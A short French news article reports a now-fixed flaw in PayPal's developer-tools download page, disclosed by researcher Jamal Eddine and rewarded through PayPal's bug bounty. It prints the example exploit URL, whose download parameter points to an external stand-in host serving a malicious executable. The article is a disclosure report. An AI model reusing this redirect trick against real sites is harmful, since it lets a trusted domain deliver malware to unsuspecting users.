Le hacker Jamal Eddine s’en prend à l’API de PayPal et découvre un moyen d’infecter les utilisateurs via une manipulation d’URL de redirection. L’équipe sécurité de PayPal s’est empressée de corriger la vulnérabilité et de récompensé le chercheur indépendant.



La manipulation d’une URL de redirection a permis au hacker Jamal Eddine d’exploiter l’API PayPal afin de faire télécharger un exécutable malveillant aux utilisateurs. Tout est parti de cet espace dédié au guide d’intégration de l’API PayPal. Il a ensuite utiliser le lien de téléchargement (qui n’est plus disponible depuis la correction, ndlr) : https://devtools-paypal.com/

Ensuite, l’exploitation a pu commencer. Jamal a découvert qu’en modifiant l’URL de cette façon, il était tout à fait possible de servir un fichier malveillant exécutable quelconque, y compris depuis une source externe !

https://devtools-paypal.com/

guide/download/?name=http:// Evel.net/Malicious. exe

Il a ensuite immédiatement averti le service sécurité de PayPal qui s’est empressé de corriger cette vulnérabilité. Au passage, Jamal a été récompensé via le programme PayPal Bug Bounty pour sa découverte et son rapport.

Le processus décrit ci-dessus a été publié en détail par le chercheur sur son blog.

Les commentaires sont fermés.